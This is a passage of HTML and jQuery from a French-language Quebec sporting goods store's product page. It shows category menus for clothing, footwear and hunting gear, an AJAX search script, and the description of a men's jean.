                                                                                                        <li data-value="301" class="item-cate f2">Espadrilles pour femmes</li>
                                                                                                            <li data-value="303" class="item-cate f2">Souliers pour femmes</li>
                                                                                                            <li data-value="410" class="item-cate f2">Clogs pour femmes</li>
                                                                                                            <li data-value="302" class="item-cate f2">Sandales pour femmes</li>
                                                                                                            <li data-value="305" class="item-cate f2">Bottes de randonnée pour femmes</li>
                                                                                                            <li data-value="306" class="item-cate f2">Bottes de pluie pour femmes</li>
                                                                                                            <li data-value="307" class="item-cate f2">Bottes sport doublées pour femmes</li>
                                                                                                            <li data-value="308" class="item-cate f2">Bottes avec feutres pour femmes</li>
                                                                                                            <li data-value="412" class="item-cate f2">Bottes mode doublées pour femmes</li>
                                                                                                            <li data-value="304" class="item-cate f2">Pantoufles pour femmes</li>
                                                                                                                        <li data-value="313" class="item-cate f1">Enfant</li>
                                                                                                                    <li data-value="309" class="item-cate f1">Accessoires</li>
                                                                                                        <li data-value="312" class="item-cate f2">Crampons</li>
                                                                                                            <li data-value="311" class="item-cate f2">Produits d'entretien</li>
                                                                                                            <li data-value="310" class="item-cate f2">Semelles</li>
                                                                                                                                <li data-value="150" class="item-cate">Vêtements</li>
                                                                                        <li data-value="151" class="item-cate f1">Vêtements pour Homme</li>
                                                                                                        <li data-value="402" class="item-cate f2">Bermudas pour homme</li>
                                                                                                            <li data-value="160" class="item-cate f2">Casquettes pour homme</li>
                                                                                                            <li data-value="379" class="item-cate f2">Chandails pour homme</li>
                                                                                                            <li data-value="391" class="item-cate f2">Chapeaux d'été pour homme</li>
                                                                                                            <li data-value="387" class="item-cate f2">Chemises pour homme</li>
                                                                                                            <li data-value="407" class="item-cate f2">Gants et mitaines pour homme</li>
                                                                                                            <li data-value="158" class="item-cate f2">Hoodies pour homme</li>
                                                                                                            <li data-value="418" class="item-cate f2">Maillots de bain pour homme</li>
                                                                                                            <li data-value="152" class="item-cate f2">Manteaux d'hiver pour homme</li>
                                                                                                            <li data-value="153" class="item-cate f2">Manteaux de mi-saison pour homme</li>
                                                                                                            <li data-value="364" class="item-cate f2">Pantalons de neige pour homme</li>
                                                                                                            <li data-value="394" class="item-cate f2">Pantalons pour homme</li>
                                                                                                            <li data-value="403" class="item-cate f2">Polos pour homme</li>
                                                                                                            <li data-value="404" class="item-cate f2">Pyjamas pour homme</li>
                                                                                                            <li data-value="361" class="item-cate f2">Sous vêtements thermiques pour homme</li>
                                                                                                            <li data-value="154" class="item-cate f2">Sous-vêtements pour homme</li>
                                                                                                            <li data-value="157" class="item-cate f2">T-shirts pour homme</li>
                                                                                                            <li data-value="159" class="item-cate f2">Tuques et cagoules pour homme</li>
                                                                                                            <li data-value="366" class="item-cate f2">Vestes doublées pour homme</li>
                                                                                                            <li data-value="428" class="item-cate f2">Veston</li>
                                                                                                            <li data-value="156" class="item-cate f2">Vêtements de pluie pour homme</li>
                                                                                                                        <li data-value="161" class="item-cate f1">Vêtements pour Femme</li>
                                                                                                        <li data-value="171" class="item-cate f2">Casquettes pour femme</li>
                                                                                                            <li data-value="380" class="item-cate f2">Chandails pour femme</li>
                                                                                                            <li data-value="388" class="item-cate f2">Chemises pour femme</li>
                                                                                                            <li data-value="408" class="item-cate f2">Gants et mitaines pour femme</li>
                                                                                                            <li data-value="169" class="item-cate f2">Hoodies pour femme</li>
                                                                                                            <li data-value="162" class="item-cate f2">Manteaux d'hiver pour femme</li>
                                                                                                            <li data-value="163" class="item-cate f2">Manteaux demi-saison pour femme</li>
                                                                                                            <li data-value="365" class="item-cate f2">Pantalons de neige pour femme</li>
                                                                                                            <li data-value="395" class="item-cate f2">Pantalons pour femme</li>
                                                                                                            <li data-value="164" class="item-cate f2">Sous-vêtements pour femme</li>
                                                                                                            <li data-value="362" class="item-cate f2">Sous-vêtements thermiques pour femme</li>
                                                                                                            <li data-value="168" class="item-cate f2">T-shirt pour femme</li>
                                                                                                            <li data-value="170" class="item-cate f2">Tuques et cagoules pour femme</li>
                                                                                                            <li data-value="367" class="item-cate f2">Vestes doublées pour femme</li>
                                                                                                            <li data-value="167" class="item-cate f2">Vêtements de pluie pour femme</li>
                                                                                                                        <li data-value="172" class="item-cate f1">Bas</li>
                                                                                                        <li data-value="175" class="item-cate f2">Bas courts</li>
                                                                                                            <li data-value="174" class="item-cate f2">Bas réguliers</li>
                                                                                                            <li data-value="176" class="item-cate f2">Bas spécialisés</li>
                                                                                                            <li data-value="173" class="item-cate f2">Bas thermiques</li>
                                                                                                                        <li data-value="177" class="item-cate f1">Accessoires</li>
                                                                                                        <li data-value="413" class="item-cate f2">Ceintures</li>
                                                                                                            <li data-value="414" class="item-cate f2">Portefeuilles</li>
                                                                                                            <li data-value="415" class="item-cate f2">Sacoches</li>
                                                                                                                        <li data-value="165" class="item-cate f1">Produits chauffants</li>
                                                                                                                            <li data-value="314" class="item-cate">Sport et Plein air</li>
                                                                                        <li data-value="400" class="item-cate f1">Articles de chien</li>
                                                                                                                    <li data-value="422" class="item-cate f1">Ballon Balais</li>
                                                                                                                    <li data-value="419" class="item-cate f1">Radios</li>
                                                                                                                    <li data-value="396" class="item-cate f1">Sacs</li>
                                                                                                                    <li data-value="368" class="item-cate f1">Thermos</li>
                                                                                                                    <li data-value="325" class="item-cate f1">Camping</li>
                                                                                                        <li data-value="335" class="item-cate f2">Glacière</li>
                                                                                                            <li data-value="334" class="item-cate f2">Sacs de couchage</li>
                                                                                                                        <li data-value="320" class="item-cate f1">Raquettes</li>
                                                                                                                    <li data-value="315" class="item-cate f1">Jeux de dards</li>
                                                                                                        <li data-value="316" class="item-cate f2">Accessoires de dards</li>
                                                                                                                        <li data-value="344" class="item-cate f1">Articles pour chiens</li>
                                                                                                                    <li data-value="329" class="item-cate f1">Articles chauffants jetables</li>
                                                                                                                    <li data-value="321" class="item-cate f1">Chaufferettes et bruleurs pour cuisson</li>
                                                                                                                    <li data-value="318" class="item-cate f1">Lumières</li>
                                                                                                                    <li data-value="349" class="item-cate f1">Lunettes</li>
                                                                                                                    <li data-value="319" class="item-cate f1">Poule des bois</li>
                                                                                                                    <li data-value="317" class="item-cate f1">Produits anti moustiques</li>
                                                                                                                    <li data-value="331" class="item-cate f1">Répulsifs a animaux</li>
                                                                                                </ul>
            </div>
        </div>
        <input type="text" name="search" id="text-search" value="" placeholder="Rechercher" class=""  />
        
    </div>
    <div id="sp-btn-search" class="">
            <button type="button" id="btn-search-category" class="btn btn-default btn-lg">
                <span>Rechercher</span>
            </button>
        </div>
    <div class="search-ajax">
        <div class="ajax-loader-container" style="display: none;">
            <img src="https://langlaissports.com/image/catalog/AjaxLoader.gif" class="ajax-load-img" width="30" height="30" alt="plazathemes.com" />
        </div>
        <div class="ajax-result-container">
            <!-- Content of search results -->
        </div>
    </div>
    <input type="hidden" id="ajax-search-enable" value="1" />
</div>

<script >
    $(document).ready(function () {
        var flag = false;
        var ajax_search_enable = $('#ajax-search-enable').val();
        
        var current_cate_value = $('ul.cate-items li.selected').data('value');
        var current_cate_text = $('ul.cate-items li.selected').html();
        
        $('.cate-selected').attr('data-value', current_cate_value);
        $('.cate-selected').html(current_cate_text);
        
        $('.hover-cate p').click(function () {
            $( ".cate-items" ).toggle("slow");
        });
        
        $('.ajax-result-container').hover(
            function() {
                flag = true;
            },
            function() {
                flag = false;
            }
        );
        
        $('.hover-cate').hover(
            function() {
                flag = true;
            },
            function() {
                flag = false;
            }
        );
        
        $('#search-by-category').focusout(function() {
            if(flag == true) {
                $('.ajax-result-container').show();
            } else {
                $('.ajax-result-container').hide();
            }
        });
        
        $('#search-by-category').focusin(function() {
            $('.ajax-result-container').show();
        });

        $('#btn-search-category').click(function () {
            var url = 'https://langlaissports.com/index.php?route=product/search';
            var text_search = $('#text-search').val();
            if(text_search) {
                url += '&search=' + encodeURIComponent(text_search);
            }

            var category_search = $('.cate-selected').attr("data-value");
            if(category_search) {
                url += '&category_id=' + encodeURIComponent(category_search);
            }

            location = url;
        });

        if(ajax_search_enable == '1') {
            $('#text-search').keyup(function(e) {
                var text_search = $(this).val();
                var cate_search = $('.cate-selected').attr("data-value");
                if(text_search != null && text_search != '') {
                    ajaxSearch(text_search, cate_search);
                } else {
                    $('.ajax-result-container').html('');
                    $('.ajax-loader-container').hide();
                }
            });

            $('ul.cate-items li.item-cate').click(function() {
                var cate_search = $(this).data('value');
                var text_search = $('#text-search').val();
                $('.cate-selected').attr('data-value', cate_search);
                $('.cate-selected').html($(this).html());
                if(text_search != null && text_search != '') {
                    ajaxSearch(text_search, cate_search);
                } else {
                    $('.ajax-result-container').html('');
                    $('.ajax-loader-container').hide();
                }
                $( ".cate-items" ).hide();
                $('#text-search').focus();
            });

        }
        
        function ajaxSearch(text_search, cate_search) {
            $.ajax({
                url         : 'https://langlaissports.com/index.php?route=extension/module/ocsearchcategory/ajaxSearch',
                type        : 'post',
                data        : { text_search : text_search, cate_search : cate_search },
                beforeSend  : function () {
                    $('.ajax-loader-container').show();
                },
                success     : function(json) {
                    if(json['success'] == true) {
                        $('.ajax-result-container').html(json['result_html']);
                        $('.ajax-loader-container').hide();
                    }
                }
            });
        }

    });    
</script>
				</div>
			</div>
			
			<div class="col-hoz fix">
							    <style>
    #oc-menu-497 .oc-menu-bar {
        background: #FFFFFF;
        color: #333333;
		padding: 0px 0px 0px 0px;
		position: relative;
    }
    #oc-menu-497.oc-menu-bar {
        background: #FFFFFF;
        color: #333333;
    }
    #oc-menu-497 .ul-top-items .li-top-item {
        background: #FFFFFF;
        color: #333333;
    }
    #oc-menu-497 .ul-top-items .li-top-item .a-top-link {
        padding: 15px 20px  ;
        color: #333333;
        font-size: 15px;
        line-height: 26px;
        text-transform: none;
        font-weight: 600;
    }
    #oc-menu-497 .ul-top-items .li-top-item:hover, #oc-menu-497 .ul-top-items .li-top-item.active {
        background: #FFFFFF;
        color: #333333;
    }
    #oc-menu-497 .ul-top-items .li-top-item:hover .a-top-link, #oc-menu-497 .ul-top-items .li-top-item.active .a-top-link{
        color: #333333;
        font-weight: 600;
    }
    #oc-menu-497 .mega-menu-container {
        width: 95%;
        background: #FFFFFF;
        padding: 45px 75px 40px 50px;
        
    }
    #oc-menu-497 .mega-menu-container .a-mega-second-link,#oc-menu-497 .mega-menu-container .widget-html-title {
        color: #333333;
    }
	#oc-menu-497 .mega-menu-container .a-mega-third-link {
        color: #333333;
    }
    #oc-menu-497 .ul-second-items .li-second-items {
        background: #FFFFFF;
        color: #333333;
    }
    #oc-menu-497 .ul-second-items .li-second-items:hover, #oc-menu-497 .ul-second-items .li-second-items.active {
        background: #FFFFFF;
        color: #333333;
    }
    #oc-menu-497 .ul-second-items .li-second-items .a-second-link {
        color: #333333;
        font-size: 14px;
        text-transform: none;
        font-weight: 600;
    }
    #oc-menu-497 .ul-second-items .li-second-items:hover .a-second-link, #oc-menu-497 .ul-second-items .li-second-items.active .a-second-link {
        color: #333333;
        font-weight: 600;
    }
    #oc-menu-497 .ul-third-items .li-third-items {
        background: #FFFFFF;
    }
    #oc-menu-497 .ul-third-items .li-third-items:hover, #oc-menu-497 .ul-third-items .li-third-items.active {
        background: #FFFFFF;
    }
    #oc-menu-497 .ul-third-items .li-third-items .a-third-link {
        color: #333333;
        font-size: 13px;
        text-transform: none;
        font-weight: 400;
    }
    #oc-menu-497 .ul-third-items .li-third-items:hover .a-third-link, #oc-menu-497 .ul-third-items .li-third-items.active .a-third-link {
        color: #333333;
        font-weight: 400;
    }
</style>
            <div class="oc-menu horizontal-menu oc-menu-bar visible-lg" id="oc-menu-497">
			
                            <input type="hidden" id="menu-effect-497" class="menu-effect" value="fade" />
                <ul class="ul-top-items">
                                                                        <li class="li-top-item left" style="float: left">
                                                                    <a class="a-top-link" href="index.php?route=common/home">
                                                                                                                            <span>Accueil</span>
                                                                                                                    </a>
                                                                                            </li>
                                                                                                <li class="li-top-item right" style="float: right">
                                                                    <a class="a-top-link" href="index.php?route=information/contact">
                                                                                                                            <span>Contact</span>
                                                                                                                    </a>
                                                                                            </li>
                                                                                                <li class="li-top-item left" style="float: left">
                                                                    <a class="a-top-link" href="index.php?route=product/special">
                                                                                                                            <span>Boutique</span>
                                                                                                                            <i class="ion-ios-arrow-down" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                    
                                    <!-- Flyout Menu -->
                                                                                                                                                                        <div class="flyout-menu-container sub-menu-container left">
                                                    <ul class="ul-second-items">
                                                                                                                                                                                    <li class="li-second-items">
                                                                    <a href="/index.php?route=product/category&amp;path=179" class="a-second-link a-item">
                                                                        <span class="a-second-title">Articles de chasse</span>
                                                                                                                                            </a>
                                                                                                                                    </li>
                                                                                                                                                                                                                                                <li class="li-second-items">
                                                                    <a href="/index.php?route=product/category&amp;path=237" class="a-second-link a-item">
                                                                        <span class="a-second-title">Articles de pêche</span>
                                                                                                                                            </a>
                                                                                                                                    </li>
                                                                                                                                                                                                                                                <li class="li-second-items">
                                                                    <a href="/index.php?route=product/category&amp;path=273" class="a-second-link a-item">
                                                                        <span class="a-second-title">Articles de travail</span>
                                                                                                                                            </a>
                                                                                                                                    </li>
                                                                                                                                                                                                                                                <li class="li-second-items">
                                                                    <a href="/index.php?route=product/category&amp;path=290" class="a-second-link a-item">
                                                                        <span class="a-second-title">Chaussures</span>
                                                                                                                                            </a>
                                                                                                                                    </li>
                                                                                                                                                                                                                                                <li class="li-second-items">
                                                                    <a href="/index.php?route=product/category&amp;path=314" class="a-second-link a-item">
                                                                        <span class="a-second-title">Sport plein air</span>
                                                                                                                                            </a>
                                                                                                                                    </li>
                                                                                                                                                                                                                                                <li class="li-second-items">
                                                                    <a href="/index.php?route=product/category&amp;path=150" class="a-second-link a-item">
                                                                        <span class="a-second-title">Vêtements</span>
                                                                                                                                            </a>
                                                                                                                                    </li>
                                                                                                                                                                                                                                                <li class="li-second-items">
                                                                    <a href="https://langlaissports.com/index.php?route=product/special" class="a-second-link a-item">
                                                                        <span class="a-second-title">Promotions</span>
                                                                                                                                            </a>
                                                                                                                                    </li>
                                                                                                                                                                        </ul>
                                                </div>
                                                                                    
                                                                                                                                        </li>
                                                                                                <li class="li-top-item right" style="float: right">
                                                                    <a class="a-top-link" href="/apropos">
                                                                                                                            <span>À propos</span>
                                                                                                                    </a>
                                                                                            </li>
                                                                                                <li class="li-top-item left" style="float: left">
                                                                    <a class="a-top-link" href="index.php?route=product/manufacturer">
                                                                                                                            <span>Marques</span>
                                                                                                                    </a>
                                                                                            </li>
                                                                                                <li class="li-top-item right" style="float: right">
                                                                    <a class="a-top-link" href="index.php?route=blog/blog">
                                                                                                                            <span>Blogue</span>
                                                                                                                    </a>
                                                                                            </li>
                                                            </ul>
            			
        </div>
    
        
    
  
										    <style>
    #oc-menu-3041 .oc-menu-bar {
        background: #FFFFFF;
        color: #333333;
		padding: 13px 15px 13px 15px;
		position: relative;
    }
    #oc-menu-3041.oc-menu-bar {
        background: #FFFFFF;
        color: #333333;
    }
    #oc-menu-3041 .ul-top-items .li-top-item {
        background: #FFFFFF;
        color: #333333;
    }
    #oc-menu-3041 .ul-top-items .li-top-item .a-top-link {
        padding: 5px 20px 5px 20px;
        color: #333333;
        font-size: 15px;
        line-height: 25px;
        text-transform: none;
        font-weight: 600;
    }
    #oc-menu-3041 .ul-top-items .li-top-item:hover, #oc-menu-3041 .ul-top-items .li-top-item.active {
        background: #FFFFFF;
        color: #333333;
    }
    #oc-menu-3041 .ul-top-items .li-top-item:hover .a-top-link, #oc-menu-3041 .ul-top-items .li-top-item.active .a-top-link{
        color: #333333;
        font-weight: 600;
    }
    #oc-menu-3041 .mega-menu-container {
        width: 100%;
        background: #FFFFFF;
        padding: 30px 30px 30px 30px;
        
    }
    #oc-menu-3041 .mega-menu-container .a-mega-second-link,#oc-menu-3041 .mega-menu-container .widget-html-title {
        color: #333333;
    }
	#oc-menu-3041 .mega-menu-container .a-mega-third-link {
        color: #333333;
    }
    #oc-menu-3041 .ul-second-items .li-second-items {
        background: #FFFFFF;
        color: #333333;
    }
    #oc-menu-3041 .ul-second-items .li-second-items:hover, #oc-menu-3041 .ul-second-items .li-second-items.active {
        background: #FFFFFF;
        color: #333333;
    }
    #oc-menu-3041 .ul-second-items .li-second-items .a-second-link {
        color: #333333;
        font-size: 14px;
        text-transform: none;
        font-weight: 500;
    }
    #oc-menu-3041 .ul-second-items .li-second-items:hover .a-second-link, #oc-menu-3041 .ul-second-items .li-second-items.active .a-second-link {
        color: #333333;
        font-weight: 500;
    }
    #oc-menu-3041 .ul-third-items .li-third-items {
        background: #FFFFFF;
    }
    #oc-menu-3041 .ul-third-items .li-third-items:hover, #oc-menu-3041 .ul-third-items .li-third-items.active {
        background: #FFFFFF;
    }
    #oc-menu-3041 .ul-third-items .li-third-items .a-third-link {
        color: #333333;
        font-size: 13px;
        text-transform: none;
        font-weight: 400;
    }
    #oc-menu-3041 .ul-third-items .li-third-items:hover .a-third-link, #oc-menu-3041 .ul-third-items .li-third-items.active .a-third-link {
        color: #333333;
        font-weight: 400;
    }
</style>
    
        
            <div class="oc-menu mobile-menu hidden-lg " id="oc-menu-3041">
                            <input type="hidden" id="menu-effect-3041" class="menu-effect" value="none" />
                <div class="oc-menu-bar">
                    <div class="left"><i class="lnr lnr-text-align-left"></i> <span>Menu</span></div>
                                    </div>
                <ul class="ul-top-items">
                                                                        <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="index.php?route=common/home">
                                                                                                                            <span>Accueil</span>
                                                                            </a>
                                                                                                                                </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="index.php?route=product/special">
                                                                                                                            <span>Boutique</span>
                                                                            </a>
                                                                            <span class="top-click-show a-click-show">
                                            <i class="fas fa-plus" aria-hidden="true"></i>
                                            <i class="fas fa-minus" aria-hidden="true"></i>
                                        </span>
                                                                                                                                                                                                                            <div class="sub-menu-container">
                                                <ul class="ul-second-items">
                                                                                                                                                                        <li class="li-second-items">
                                                                <a href="https://langlaissports.com/index.php?route=product/special" class="a-second-link a-item">
                                                                    <span class="a-second-title">Promotions</span>
                                                                </a>
                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                <li class="li-second-items">
                                                                <a href="/index.php?route=product/category&amp;path=179" class="a-second-link a-item">
                                                                    <span class="a-second-title">Articles de chasse</span>
                                                                </a>
                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                <li class="li-second-items">
                                                                <a href="/index.php?route=product/category&amp;path=237" class="a-second-link a-item">
                                                                    <span class="a-second-title">Articles de pêche</span>
                                                                </a>
                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                <li class="li-second-items">
                                                                <a href="/index.php?route=product/category&amp;path=273" class="a-second-link a-item">
                                                                    <span class="a-second-title">Articles de travail</span>
                                                                </a>
                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                <li class="li-second-items">
                                                                <a href="/index.php?route=product/category&amp;path=290" class="a-second-link a-item">
                                                                    <span class="a-second-title">Chaussures</span>
                                                                </a>
                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                <li class="li-second-items">
                                                                <a href="/index.php?route=product/category&amp;path=314" class="a-second-link a-item">
                                                                    <span class="a-second-title">Sport plein air</span>
                                                                </a>
                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                <li class="li-second-items">
                                                                <a href="/index.php?route=product/category&amp;path=150" class="a-second-link a-item">
                                                                    <span class="a-second-title">Vêtements</span>
                                                                </a>
                                                                                                                                                                                            </li>
                                                                                                                                                            </ul>
                                            </div>
                                                                            
                                                                                                </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="index.php?route=blog/blog">
                                                                                                                            <span>Blogue</span>
                                                                            </a>
                                                                                                                                </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="index.php?route=product/manufacturer">
                                                                                                                            <span>Marques</span>
                                                                            </a>
                                                                                                                                </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="/about_us">
                                                                                                                            <span>À propos</span>
                                                                            </a>
                                                                                                                                </li>
                                                                                                <li class="li-top-item">
                                                                    <a class="a-top-link a-item" href="index.php?route=information/contact">
                                                                                                                            <span>Contact</span>
                                                                            </a>
                                                                                                                                </li>
                                                            </ul>
                    </div>
    
  
						</div>
		  <div class="clearfix"></div>
		</div>

	</div>
	
</header>

<meta property="og:description" content="Vous cherchez un jean classique à jambe droite ? PETER est votre choix!<br><br>Avec sa taille mi-basse et sa ceinture élastiquée (allez au confort !), vous aurez envie de la porter au quotidien ! Ce jean 5 poches est fait d'un denim flammé moyennement extensible qui le rend parfait pour un pantalon de tous les jours.<br><br>•60 % COTON / 26 % REPREVE / 11 % RAYONNE / 3 % SPANDEX.<br><br>•ASPECT MINCE.<br><br>• BASE 5 POCHES.<br><br>• ENTRETIEN DE 34 pouces.<br><br>• CEINTURE ÉLASTIQUE.<br><br>•ENTRETIEN FACILE.<br><br>Lavage en machine à froid. Suspendre ou sécher par culbutage. Ne pas javelliser." >
<div id="product-product" class="container">
    <ul class="breadcrumb">
                    <li><a href="https://langlaissports.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
                    <li><a href="https://langlaissports.com/vetements1">Vêtements</a></li>
                    <li><a href="https://langlaissports.com/vetements1/vetements-pour-homme">Vêtements pour Homme</a></li>
                    <li><a href="https://langlaissports.com/vetements1/vetements-pour-homme/pantalons-pour-homme">Pantalons pour homme</a></li>
                    <li><a href="https://langlaissports.com/jeans-peter7">Jeans - Peter - Indigo</a></li>
            </ul>
    <div class="row">
		<div class="col-order">
			<aside id="column-left" class="col-md-3 col-sm-12">
	  <div id="oop_cls_div_cont">
  <p id="oop_title">Cat&eacute;gories</p>
  <ul id="oop_ul_cats">
    <li style="border:none;">
       <ul style="display:block;">
         	    <li class="level-1">
        <a href="https://langlaissports.com/articles-de-chasse"  >
               Articles de chasse              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires1"  >
                 <span>    Accessoires              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires1/accessoires-et-chargeurs-armes-a-air-comprime"  >
                 <span>      <span>    Accessoires et chargeurs armes à air comprimé                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires1/accessoires-pour-mirador"  >
                 <span>      <span>    Accessoires pour mirador                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires1/acessoires-pour-cameras"  >
                 <span>      <span>    Acessoires pour cameras                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires1/affiche-davertissement"  >
                 <span>      <span>    Affiche d'avertissement                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires1/aiguisoirs-a-couteaux"  >
                 <span>      <span>    Aiguisoirs à couteaux                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires1/cibles-de-tir"  >
                 <span>      <span>    Cibles de tir                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires1/controle-des-odeurs"  >
                 <span>      <span>    Contrôle des odeurs                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires1/couteaux"  >
                 <span>      <span>    Couteaux                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/index.php?route=product/category&amp;path=179_229_423"  >
                 <span>      <span>    Hachettes et machètes                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires1/outils-devisceration"  >
                 <span>      <span>    Outils d'éviscération et balances                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires1/rangement-pour-munitions"  >
                 <span>      <span>    Rangement pour munitions                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires1/scies"  >
                 <span>      <span>    Scies                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires1/supports-et-bancs-de-tir"  >
                 <span>      <span>    Supports, bâtons et bancs de tir                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires1/traineaux"  >
                 <span>      <span>    Traineaux                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires-archerie"  >
                 <span>    Accessoires archerie              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/index.php?route=product/category&amp;path=179_191_426"  >
                 <span>      <span>    Acessoires pour arc                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires-archerie/carquois-manivelles-et-pieces"  >
                 <span>      <span>    Carquois, manivelles et pièces                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires-archerie/cibles-darcherie"  >
                 <span>      <span>    Cibles d'archerie                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires-archerie/cordes-et-cables"  >
                 <span>      <span>    Cordes et câbles                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires-archerie/encoches"  >
                 <span>      <span>    Encoches                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires-archerie/fleches"  >
                 <span>      <span>    Flêches                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires-archerie/pointes-de-fleches"  >
                 <span>      <span>    Pointes de flêches                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires-archerie/produits-dentretien"  >
                 <span>      <span>    Produits d'entretien                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires-archerie/etuis-darbaletes"  >
                 <span>      <span>    Étuis d'arbalètes                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu"  >
                 <span>    Accessoires d'armes à feu              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/poudre-noires-et-accessoires"  >
                 <span>      <span>    Accessoires pour poudre noire                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/bases-et-montures"  >
                 <span>      <span>    Bases et montures                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/courroies-et-cartouchieres"  >
                 <span>      <span>    Courroies et cartouchières                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/magazines"  >
                 <span>      <span>    Magazines, crosses et cadenas                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/mires-et-coussins-anti-recul"  >
                 <span>      <span>    Mires et coussins anti-recul                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/produits-dentretien1"  >
                 <span>      <span>    Produits d'entretien                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etranglement-de-fusils"  >
                 <span>      <span>    Étranglement de fusils                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/accessoires-darmes-a-feu/etuis-darmes-a-feu"  >
                 <span>      <span>    Étuis d'armes à feu                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-chasse/appeaux"  >
                 <span>    Appeaux              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/appeaux/accessoires-pour-appeaux"  >
                 <span>      <span>    Accessoires pour appeaux                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/appeaux/appeaux-reguliers"  >
                 <span>      <span>    Appeaux réguliers                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/appeaux/appeaux-electroniques"  >
                 <span>      <span>    Appeaux électroniques                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-chasse/appelants"  >
                 <span>    Appelants                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/articles-de-chasse/appatage-et-leurre"  >
                 <span>    Appâtage et leurre              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/appatage-et-leurre/nourisseurs"  >
                 <span>      <span>    Nourisseurs                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/appatage-et-leurre/nourriture"  >
                 <span>      <span>    Nourriture                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/appatage-et-leurre/produits-pour-ours"  >
                 <span>      <span>    Produits pour ours                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/appatage-et-leurre/salines"  >
                 <span>      <span>    Salines                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/appatage-et-leurre/semences-de-champs-nourriciers"  >
                 <span>      <span>    Semences de champs nourriciers                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/articles-de-chasse/appatage-et-leurre/trappage"  >
